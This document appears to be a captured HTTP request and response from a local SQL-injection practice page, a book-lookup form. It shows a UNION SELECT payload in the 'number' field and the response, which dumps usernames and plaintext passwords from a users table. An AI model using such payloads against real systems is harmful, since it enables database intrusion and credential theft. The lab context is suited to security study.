 Request
Raw Params Headers Hex
POST /srv/sql3.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/srv/sql3.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 89
Origin: http://127.0.0.1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
number=1 UNION SELECT group_concat(username,":",password),2 from users-- -
&submit=Submit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 28 Apr 2021 09:59:42 GMT
Server: Apache/2.4.46 (Unix) OpenSSL/1.1.1j PHP/8.0.3 mod_perl/2.0.11 Perl/v5.32.1
X-Powered-By: PHP/8.0.3
Content-Length: 641
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title>SQL Injection</title>
</head>
<body>
<div align="center">
<form action="" method="post" >
<p>Give me book's number and I give you book's name in my
library.</p>
Book's number : <input type="text" name="number">
<input type="submit" name="submit" value="Submit">
<!--<p>Im learning something, I think?
I will sanitize query this time!!
//I'm the best web developer.
//number is too dangerous. I have to do something.</p>
-->
</form>
</div>
<hr>SILMARILLION ----> J.R.R
TOLKIEN<hr>Admin:password,Rabbit:White,Alfred:Batmobile,HackMe:IfY0UC4N ----> 2
</body>
</html>